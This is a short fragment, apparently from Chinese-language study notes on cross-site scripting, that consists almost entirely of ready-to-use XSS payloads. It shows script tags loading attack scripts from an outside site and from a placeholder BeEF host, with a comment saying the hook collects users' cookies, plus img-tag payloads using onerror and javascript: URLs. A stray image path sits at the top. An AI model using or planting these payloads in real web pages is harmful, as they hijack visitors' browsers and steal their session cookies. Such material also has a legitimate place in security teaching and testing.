 访问恶意代码
<script src="http://www.qfedu.com/xss.js"></script>
<script src="http://BeEF_IP:3000/hook.js"></script> #结合BeEF收集用户的cookie
巧用图片标签
<img src="#" onerror=alert('xss')>
<img src="javascript:alert('xss');">
<img src="http://BeEF_IP:3000/hook.js"></img>